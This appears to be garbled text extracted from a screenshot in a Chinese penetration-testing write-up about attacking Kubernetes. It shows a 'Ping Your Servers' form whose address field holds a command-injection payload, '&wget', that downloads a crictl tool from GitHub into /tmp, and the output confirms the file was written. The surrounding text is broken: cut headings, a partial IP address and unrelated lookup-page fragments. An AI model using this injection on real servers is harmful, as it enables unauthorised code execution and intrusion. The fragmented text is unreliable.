 试技巧总结
iP地址查询--手机号码查询归属
Ping Your Servers
SSRF in the Kubernetes (K
.168.52.13:1231
8
Ping Your Servers
Enter your server address:
&wget https://github.com/kubernetes-sigs/cri-tools/releases/download/v1.33.0/crictl-v1.33.0-linux-amd64.tar.gz -O /tmp/crictl-v1.27.1.tar.gz
Submit
Response Output
crictl-v1.27.1.tar.gz